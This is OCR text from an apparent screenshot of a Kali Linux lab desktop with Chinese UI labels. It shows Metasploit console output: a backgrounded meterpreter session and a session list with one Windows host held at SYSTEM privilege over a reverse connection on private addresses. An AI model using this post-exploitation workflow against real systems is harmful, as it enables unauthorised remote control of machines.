 1 2 3 4
4:21
主文件夹
文件系统
回收站
Shell No. 1
会话 动作 编辑 查看 帮助
IPv4 Netmask : 255.255.255.0
meterpreter > sessions -l
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win NT AUTHORITY\SYSTEM 192.168.174.128:4444
dows @ Host1B -> 192.168.174.131:
1032 (192.168.174.13
1)
msf exploit(multi/handler) >
[msf] 0:ruby* "kali" 04:21 22-11月-26
KALI